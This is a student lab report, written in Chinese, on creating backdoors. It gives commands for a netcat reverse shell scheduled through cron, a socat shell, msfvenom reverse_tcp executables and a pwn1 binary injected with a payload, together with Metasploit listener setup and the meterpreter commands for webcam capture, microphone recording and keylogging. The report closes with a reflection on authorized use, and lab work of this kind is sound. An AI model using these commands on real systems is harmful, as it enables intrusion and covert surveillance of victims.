一、实验内容

1.使用netcat获取主机操作Shell,cron启动某项任务。

2.使用socat获取主机操作Shell, 任务计划启动 。

3.使用MSF meterpreter生成可执行文件(后门),利用ncat或socat传送到主机并运行获取主机Shell。

4.使用MSF meterpreter生成获取目标主机音频、摄像头、击键记录等内容的后门,并尝试提权。

5.使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell。

6.基础问题回答

(1)例举你能想到的一个后门进入到你系统中的可能方式?

通过钓鱼邮件、软件漏洞、受感染的软件更新等。

(2)例举你知道的后门如何启动起来(win及linux)的方式?

windows:开机自启文件夹放后门快捷方式,用户登陆及自动运行。

linux:通过crontab后门定时任务运行。

(3)Meterpreter有哪些给你映像深刻的功能?

动态扩展性:支持加载各种插件和脚本,可根据需求扩展功能,增加了防御识别的难度

内存驻留能力:通常不写入磁盘,直接在内存中运行,减少被传统杀毒软件检测到的概率

多种交互功能:能进行文件操作、进程控制、屏幕捕获、键盘记录等,对系统完整性和数据安全构成威胁

(4)如何发现自己有系统有没有被安装后门?

检查异常启动项,监控可疑进程与网络连接,检查系统计划任务,监控系统日志,杀毒软件扫描

二、实验过程

2.1使用netcat获取主机操作Shell,cron启动某项任务



关闭所有安全保护和防火墙





查看自己电脑和虚拟机的IP

使用ntcat获取主机操作Shell,cron启动任务

kali中设置定时任务



通过crontab -e指令便捷定时任务,选择第二项;文件最后一行添加 **** nc 192.168.1.102 2323 -e /bin/sh

完成每分钟开启定时任务

2.2使用socat获取主机操作Shell, 任务计划启动

进入计算机管理界面选择任务计划程序设置自启动任务

此时,在Kali环境下输入指令socat - tcp:192.168.1.102:2323

2.3使用MSF meterpreter(或其他软件)生成可执行文件(后门),利用ncat或socat传送到主机并运行获取主机Shell。



在Kali上执行指令

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.230.131 LPORT=2323 -f exe > 20232323_backdoor.exe





通过ncat.exe -lv 2323 > 20232323_backdoor.exe指令将被控制主机进入接受文件模式

在Linux中执行nc 192.168.230.131 LPORT=2323 < 20232323_backdoor.exe,传送接收文件成功



在Kali上使用msfconsole指令进入msf控制台

输入use exploit/multi/handler使用监听模块,设置payload

set payload windows/meterpreter/reverse_tcp,使用和生成后门程序时相同的payload

set LHOST 192.168.239.131,这里用的是LinuxIP,和生成后门程序时指定的IP相同

set LPORT 2323,同样要使用相同的端口

设置完成后,执行监听

2.4使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容的后门,并尝试提权

使用webcam_snap指令可以使用摄像头进行拍照

使用record_mic指令可以截获一段音频



使用keyscan_start指令开始记录下击键的过程,使用keyscan_dump指令读取击键的记录

2.5使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell。





在kali中输入msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.239.131 LPORT=2323 -x pwn1 -f elf -o 20232323



在kali中输入sudo chmod a+x 20232323



另起一个shell,输入msfconsole,再次进行监听配置,输入命令如下:

use exploit/multi/handler

set payload linux/x86/meterpreter/reverse_tcp

set LHOST 192.168.239.131

set LPORT 2323

Exploit

回到原来的shell,运行20232323



输入./20232323

三、问题及解决方案



问题1:输入exploit监听时,无法进行监听

解决方案:参考毕悠尘同学的方法,对Metasploit进行更新,更新后可正常进行

问题2:无法使用ncat获取主机操作shell

解决方案:文件路径不对,复制文件路径后即解决

四、学习感悟

学习后门原理时,会清晰看到其技术本身的 “双刃剑” 属性 —— 同样的内存注入、进程隐藏技术,既可以被攻击者用于非法控制,也能被防御者用于检测恶意程序(如分析病毒行为)。这让我深刻体会到,技术能力的提升必须伴随伦理意识的同步强化。所有针对系统的操作,都必须建立在 “合法授权” 的前提下,一旦跨越 “未经允许” 的边界,技术就会从 “防御工具” 变成 “攻击武器”,最终触犯法律与道德底线。同时使用Metasploit等工具体会到专业渗透技术的高效性,但也暴露了自身在底层命令和原理知识上的不足,未来将注重夯实自身的基础,增强实践能力和理论知识的理解。